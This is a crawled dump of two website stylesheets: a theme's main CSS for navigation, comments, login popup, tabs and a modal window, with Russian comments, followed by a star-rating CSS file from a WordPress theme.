    background-image:url(pic/rss.png);
}
#topnav a.mail {
    background-image:url(pic/mail.png);
}
#topnav a.add {
    background-image:url(pic/add.png);
    border:none;
    padding-right:35px;
}
/* Горизонтальное меню *******************************************************/

#hrmenu {
    background-image: url(pic/hr.png);
    clear:both;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 10px;
    text-align: left;
    position: relative;
    width: 100%;

}

#hrmenu a {padding-left:15px; text-decoration:none; color:#FFC;}
#hrmenu a:hover {text-decoration:underline;}
/* Блоки *******************************************************/
.active {
   /* */

    text-decoration: underline;
    background-image: none;
    color: #256781;
}
.tabshead .active{
    background: #fff!important;
    border-bottom: 1px solid #fff;
}
.tittle_category .active{
color:rgb(7, 94, 158);
}
#left {
    float:left;
    width: 300px;
    margin-top: 25px;
    margin-left: 35px;
    display: inline;
}
#content {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}
#contentnav {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}

/* Шапка сайта *******************************************************/

.wrapper, .headwrap {
    width: 990px;
    margin: 0 auto 0 auto;
    overflow: hidden;
    background: url(pic/backcentershadow2.gif) repeat-y;

}
.headwrap img { float: left; padding: 8px 0 13px 35px;}
.wrapper {background: url(pic/backcentershadow.png) repeat-y; padding-bottom:30px;
}
#header {
    background: #000 url(pic/background.gif) repeat;
}
#box {
    width: 963px;
    margin-right: auto;
    margin-left: auto;
   text-align: center;
    padding-top: 99px;
    background-image: url(pic/logo.png);
    background-repeat: no-repeat;
    background-position: center 15px;
}
.subbox {
    float:left;
    width: 281px;
    padding: 70px 20px 20px 20px;
   }
.subbox a {
    font-size: 11px;
    color: #999;
    font-family: Tahoma, Geneva, sans-serif;
    margin-right: 30px;
}
.bestf {
    background-image: url(pic/bestf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.bestfbox {
    text-align:left;
    margin-top: 15px;
    font-size: 11px;
}
.bestfbox a {
    color: #fc6;
    display:block;
    margin-bottom: 10px;
    margin-right: 0;
    background: url(pic/dot.gif) no-repeat left 5px;
    padding-left: 13px;
}
.bestv {
    background-image: url(pic/bestv.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.newf {
    background-image: url(pic/newf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.tittle_category a {color:#454444;}
.rel {position: relative;}
.zubd {
    height:13px;
    background: url(pic/zubdown.png) center 13px;
    font-size: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.zubu {
    height:13px;
    background: url(pic/zubdown.png) center top;
    font-size: 0;
    position: absolute;
    width: 100%;
    top: -13px;
}

/* Панелька пользователя *******************************************************/

#user, #reguser {
    border: 1px solid #d4d4d4;
    color: #fff;
    background-color: #f00;
    text-align: center;
    line-height: 18px;
    height: 18px;
}
#reguser {
    background-color:#EAEAEA;
    color:#333;
}
#userinfo {
    display:none;
    border: 1px solid #d4d4d4;
    background-color: #f5f5f5;
    color: #454444;
    margin-top: 5px;
    text-align: center;
    padding: 5px;
}
#frame {border: 1px solid #d4d4d4; padding:5px; margin-bottom: 15px;}

/* Оформление контента *******************************************************/

h1, h1:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 24px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    text-decoration:none;
}


h1 a, h1 a:visited, h2 a, h2 a:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 18px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: Verdana, Geneva, sans-serif;
    text-decoration:none;
}
h1 a:hover, h2 a:hover {
    color:#FF6600;
    text-decoration:underline;
}
.postdate  {
    background: url(pic/mini-dat.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float:left;
}
.postcomment {
    float:right;
    display:block;
    background: url(pic/mini-com.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
}
.postcomment a, .postcomment a:visited { color: #CC6600; text-decoration:none; }
.postcomment a:hover { text-decoration:underline; }

#nav {overflow: hidden; padding: 7px 0 7px 0; border-top: 1px dotted #777; clear:both; margin-top:20px;}
#nav div {float: left;}
#nav .nav-a {width: 150px; color: #050303;}
#nav .nav-a h4 {color: #000;}
#nav .nav-b {width: 400px; padding-bottom: 4px;}


#adsbox {height: 420px;padding: 0px; border-top: 1px dotted #777; clear:both; margin-bottom:10px;margin-top:10px;text-align: center;}
#google {display:none; width:580px; height: 400px; position:absolute;}

/* Оформление футера *******************************************************/
#footer {
    background: #000 url(pic/background.gif) repeat;
    color:#ccc;
    padding: 15px 0 15px 0;
    text-align: center;
}
#footer div {
    width: 963px;
    position: relative;
    margin: 0 auto;

}
#footer div #up {
    background-image: url(pic/up.png);
    background-repeat: no-repeat;
    width: 47px;
    height: 47px;
    position:absolute;
    top: -45px;
    z-index: 778;
    right: 35px;
    cursor: pointer;
}
#footer a, #footer a:visited {
    color: #0F0;
}
#footer img {border: 0;margin: 0 auto 0 auto; display:block; }

.ads {border: 1px solid #d4d4d4; padding:5px; margin-top: 15px;}
.ads3 {border: 0; margin-top: 15px;}
.ads2 {padding:5px 0 5px 0;  margin-bottom: 15px;}
.ads img {border: 0;}
#adsban {padding: 10px 0 10px 0;
    border-top: 1px dotted #777;
    border-bottom: 1px dotted #777;
    background: #f5f5f5;
    clear:both; margin-bottom:10px;text-align: center;}

.imglist {
    float:left;
    margin-right: 15px;
    border:1px solid #cdcdcd;
    padding:5px;
    margin-bottom:10px;
    clear: both;
}
.imglist img{width: 80px; height: 80px;}
.rightext {overflow:auto;}

/* =Blockquote */

blockquote img{
    padding: 20px;
    border: 1px solid #CCCCCC;
    background-color: #FFFFFF;
}

/* =List
-------------------------------------------------- */
#content ul {
    margin-left: 35px;
    padding-bottom: 10px;
}
/*
#content li {
    margin-left:  20px;
    padding-bottom: 5px;
}*/

#content a {
color: #E41212;
text-decoration: underline;
}
#content ul li {
    background: #FFFFFF url(pic/check.gif) no-repeat top left;
    padding: 0 0 0 20px;
    margin: 0 0 5px 0;
}

#sign_up {
    display: none;
    width:550px;
    height: 200px;
    background-color: #fff;
    text-align: center;
    padding-top: 30px;
    border: 5px solid #333;
}






/* Оформление комментариев *******************************************************/

div#comments-wrapper {position: relative;}
div.last_added {border: 1px solid red;}

#name, #2email, #web, #message, #submit {
    font: 12px Verdana, Arial, Tahoma;
    padding: 3px;
    margin-bottom: 5px;
    width: 190px;
    border: 1px solid #B0B0B0;

}
#txpCommentInputForm {
    padding: 30px 0 0 0;
  }
#txpCommentInputForm p {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}
.comment_error {
    font-weight: bold;
    padding: 15px;
    border: 1px solid #ff0000;
    color: #FF0000;
    margin-bottom: 15px;
}

#cpreview {
    padding: 15px;
    border: 1px solid #ff0000;
    color: #006600;
}

#message {
    width: 500px;
    height: 130px;
    margin-bottom: 15px;
}

.button {
    background-color: #FFFFFF;
    width: 193px;
    height: 22px;
    cursor: pointer;
    overflow: visible;
    font-size: 11px;
    color: #004182;
    border: 1px solid #B0B0B0;
    padding: 0;
}
.comment_header {
    font-weight: bold;
    border-bottom: 1px dotted #777;
    margin: 20px 0 20px 0;
    padding: 0 0 5px 25px;
    height: 16px;
    background: url(pic/pencil.gif) no-repeat left top;
    color: #e1771e;
}
.disabled { display: none; }

#txpCommentSubmit {	background:#f00; color: #fff; font-weight: bold; }

.onecomment img {float: left;}

.comment {
    background: #f0efe4 url(pic/quote000.gif) no-repeat left top;
    padding: 8px 8px 8px 30px;
    margin-left: 60px;
    margin-bottom: 1em;
}
.comment p {margin: 0; }
.comment .cAuth {
    color: #075e9e;
    font-weight: bold;
}
.comment .postcomment {color: #ff6600;}
.comment .cText {
    margin-top: 0.5em;
    padding: 0.5em 1em;
    background-color: #fff;
    border-bottom: 1px solid #e7d6c4;
}

#hruser {
    float:right;
    padding-right:30px;
    color: #F90;
}
#hruser strong {color:#9F0;}

#regmail {display: none;}

#login {
    background-color: #fff;
    display: none;
    width:300px;
    position: absolute;
    z-index: 777;
    left: 610px;
    top: 50px;
    border: 5px solid #000;
    padding: 15px;
    text-align: center;
}
#login .enter {
    background-color: #e2f0f9;
    overflow: hidden;
    padding: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}
#login .lheader {
    background-color: #e2f0f9;
    text-align: left;
    padding-left: 16px;
    font-weight: bold;
    color: #0097cd;
    overflow: hidden;
    line-height: 27px;
}
#login #close {
    cursor: pointer;
    float: right;
    width:19px;
    background-image: url(pic/close.png);
    height: 19px;
    padding-top: 4px;
    padding-right: 5px;
    padding-bottom: 4px;
    background-repeat: no-repeat;
    background-position: left 4px;
}
#login input.txt {
    padding:   2px;
    width: 154px;
    font-family: Helvetica, sans-serif;
    border: 1px solid #666;
    float: left;
    margin-bottom: 5px;
}
#login label {
    float: left;
    text-align: right;
    margin-right: 10px;
    width: 90px;
    padding-top: 2px;
}
#login #btn, #login #reg {
    margin-left: 7px;
    float:right;
    margin-top: 5px;
    cursor: pointer;
}
#login p {
    clear:both;
    font-size:11px;
    color:#555;
    padding-top: 20px;
    margin: 0;
    text-align: right;
}

#login a, #login a:visited {
    text-decoration:underline;
    padding: 0;
    color: #165787;
}

#login span {color:red; font-weight:bold;}


/** jRating CSS **/

/**Div containing the color of the stars */
.jRatingAverage {
    background-color:#0F0;
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}
.jRatingColor {
    background-color:#f4c239; /* bgcolor of the stars*/
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}

/** Div containing the stars **/
.jStar {
    position:relative;
    left:0;
    z-index:3;
}
.jRating {
    background-image:url(pic/hrbg.gif);
    background-repeat: repeat-x;
    font-weight: bold;
    color: #006c0c;
    line-height: 30px;
    padding-left: 1px;
    width: 100%;
}
.jRating span {
    color:#394fa2;
    font-weight:normal;
}
.article_rating { margin-bottom:20px; background-color: #dddddd}
.result {padding-top:3px; color: #006c0c;}


/* TABS *******************************************************/

a.one:hover,a.two:hover,a.three:hover {
    color:#256781;
}
.one, .two, .three {
    display:block;
    float:left;
    text-align: center;
    height: 40px;
    line-height:40px;
    background: #333 url(pic/tabs.gif) repeat-x;
    text-decoration: none;
    color: #c26611;
    text-shadow:1px 1px 0 #fff;
}

.one {
    width: 70px;
}
.two {
    width: 102px;
    margin-left:1px;
    margin-right:1px;
}
.three {
    width:124px;
}
#first, #second, #third {
    clear:both;
    background-color: #fff;
    color:#454444;
    padding: 10px;
    overflow:hidden;
}
#first a, #second a, #third a {
    /*	color:#454444; */
}

.tabshead {
    background-color:#d4d4d4;
    overflow:hidden;
    width:298px;
    height: 41px;
    padding: 1px 1px 0 1px;
    }
.selected {
    background-color:#fff;
    border-bottom: 1px solid #fff;
    background-image: none;
    color:#256781;
}
.tabs {
    width:298px;
    background-color: #d4d4d4;
    padding: 0 1px 1px 1px;
}
/* Оформление ссылок в меню */

.f1, .f2, .f3, .f4, .f5, .f6, .f7, .f8, .f9, .f10, .f11, .f12, .f13, .f14, .f15, .f16, .f17, .f18, .f19, .f20, .f21, .f22, .f23, .f24, .f25, .f26, .f27, .f28, .f29, .f30, .f31, .f32 {
    color:#454444;
    display:block;
    float:left;
    width:200px;
    padding-left:36px;
    background: url(pic/trickmenu.png) no-repeat 7px top;
    height: 16px;
    font-size:12px;
}
.popular  ul  li:nth-child(1) a{color: rgb(252, 191, 0);}
.popular  ul  li:nth-child(2) a{color: rgb(96, 193, 124);}
.popular  ul  li:nth-child(3) a{color: rgb(181, 3, 63);}
.stat {
    display:block;
    width:30px;
    height:16px;
    float: right;
    text-align:right;
    font-size:10px;
    line-height: 16px;
    color: #075e9e;
}

hr {
    clear:both;
    width:100%;
    float:left;
    border:none;
    border-width:0;
    height:1px;
    padding:0;
    margin:3px 0 6px 0;
    $margin-bottom:-7px;/*for all ie*/
    background: url(pic/menubackground.gif) repeat;
}
a:hover {
    text-shadow: 0px 0px 1px;
}

.rating, .ratingcount  {
    margin-left:20px;
    background: url(pic/star.png) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float: left;
}

.ratingcount {background-image:none;padding-left: 0px;margin-left:5px;}
#hrmenu span {color:#60C17C;padding-left:20px;}

.bottom-menu .page_item , .menu-item{float: left;}

.alignleft{
    float: left;
    padding: 5px;
}
 .alignright {
    float: right;
    padding: 5px;
}
.thumbnail_category, .tittle_category{
    float: left;
    margin-left: 10px;
}
.thumbnail_category img {width: 15px; height: 15px;}


/* Контейнер */
.modal {
text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    z-index: 10000;

    /* Трансформации прозрачности при открытии  */
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;

    /* Скрываем изначально */
    opacity: 0;
    pointer-events: none;
}

/* Показываем модальное окно */
.modal:target {
    opacity: 1;
    pointer-events: auto;
}

/* Содержание */
.modal > div {
    width: 500px;
    background: #fff;
    position: relative;
    margin: 10% auto;

    /* По умолчанию минимизируем анимацию */
    -webkit-animation: minimise 500ms linear;

    /* Придаем хороший вид */
    padding: 30px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    -moz-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right bottom, right top, color-stop(1, rgb(255,255,255)), color-stop(0.57, rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
}

/* Изменяем анимацию при открытии модального окна*/
.modal:target > div {
    -webkit-animation-name: bounce;
}

.modal h2 {
    font-size: 36px;
    padding: 0 0 20px;
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: scale3d(0.1,0.1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
    55% {
        -webkit-transform: scale3d(1.08,1.08,1);
        -webkit-box-shadow: 0 10px 20px rgba(0,0,0,0);
    }
    75% {
        -webkit-transform: scale3d(0.95,0.95,1);
        -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
    }
    100% {
        -webkit-transform: scale3d(1,1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
}

@-webkit-keyframes minimise {
    0% {
        -webkit-transform: scale3d(1,1,1);
    }
    100% {
        -webkit-transform: scale3d(0.1,0.1,1);
    }
}

/* Ссылка на кнопку Закрыть */
.modal a[href="#close"] {
    position: absolute;
    right: 0;
    top: 0;
    color: transparent;
}

/* Сбрасываем изменения */
.modal a[href="#close"]:focus {
    outline: none;
}

/* Создаем кнопку Закрыть */
.modal a[href="#close"]:after {
    content: 'X';
    display: block;

    /* Позиционируем */
    position: absolute;
    right: -10px;
    top: -10px;
    width: 1.5em;
    padding: 1px 1px 1px 2px;

    /* Стили */
    text-decoration: none;
    text-shadow: none;
    text-align: center;
    font-weight: bold;
    background: #000;
    color: #fff;
    border: 3px solid #fff;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}

.modal a[href="#close"]:focus:after,
.modal a[href="#close"]:hover:after {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
}

.modal a[href="#close"]:focus:after {
    outline: 1px solid #000;
}

/* Открываем модальное окно */
a.openModal {
    margin: 1em auto;
    display: block;
    width: 200px;
    background: #ccc;
    text-align: center;
    padding: 10px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    background: -moz-linear-gradient(#fff, #ddd);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

a.openModal:hover,
a.openModal:focus {
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(200,200,200)));
}

blockquote {
padding: 15px 10px 0 80px;
background: url(pic/4NoRed.png) no-repeat #FFEFC7;
background-position: 5px 15px;
border: 1px solid #FCA973;
margin-left: 50px;
margin-bottom: 25px;
 }

#content {
  font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: #444;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.live/wp-content/themes/goodmagic/ratings/rating.css
body_size: 289
content:
.vote-block {
  overflow: hidden;
  margin: 0 10px 0 0;
  padding-bottom: 20px;
  float: left;
  vertical-align: middle;
  position: relative;
}
.vote-block .rating-info {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 12px;
}
.vote-block span.rating-text {
font-size: 14px;
display: block;
float: left;
margin-left: 5px;
margin-top:5px
}

.vote-block .rating {
  list-style: none;
  margin: 0 10px 0 0;
  padding: 0;
  height: 15px;
  float: left;
  vertical-align: middle;
  background: none !important;
}
.vote-block .rating:hover li {
  background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block .rating:hover li {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block .rating li {
 display: block;
width: 16px;
height: 15px;
float: right;
text-indent: -9999px;
cursor: pointer;
margin-bottom: 0px !important;
}
.vote-block .rating li:hover,
.vote-block .rating li:hover ~ li {
  background-position: 0 -30px;
}
.vote-block.disabled .rating li.current {
  display: block;
  z-index: 10;
}
.vote-block .rating li.active,
.vote-block .rating li.active ~ li {
  background-position: 0 -45px;
}
.vote-block li.current {
  display: none;
}
.vote-block ol.show-current {
position: relative;
padding: 0px !important;
margin: -1px 0px 0px 0px !important;
}
.vote-block ol.show-current li {
  cursor: pointer;
  z-index: 2;
  position: relative;
}
.vote-block ol.show-current li.current {
  position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
z-index: 1;
background-position: 0 0;
background-repeat: repeat-x;
background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block ol.show-current li.current {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block ol.show-current li.current span {
  display: block;
  height: 27px;
  width: 0;
  background: inherit;
  background-position: 0 -54px;
}